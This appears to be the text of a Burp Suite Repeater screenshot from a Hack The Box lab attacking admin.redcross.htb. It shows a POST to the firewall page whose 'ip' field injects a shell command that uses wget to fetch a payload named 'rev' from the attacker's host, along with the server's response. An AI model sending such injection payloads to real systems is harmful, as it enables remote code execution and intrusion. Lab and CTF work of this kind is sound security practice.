 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Follow redirection Target: https://admin.redcross.htb ?
Request
Raw Params Headers Hex
POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin.redcross.htb/?page=firewall
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: PHPSESSID=lauvt686ol84rbhoofsf7cjkf3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
ip=0.0.0.0; wget -O /tmp/rev 10.10.15.241/rev&action=deny
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 05:00:36 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
refresh: 1;url=/?page=firewall
Vary: Accept-Encoding
Content-Length: 120
Connection: close
Content-Type: text/html; charset=UTF-8
DEBUG: All checks passed... Executing iptables
Network access restricted to 0.0.0.0
Network access restricted to 0.0.0.0
? < + > Type a search term 0 matches
Done 453 bytes | 950 millis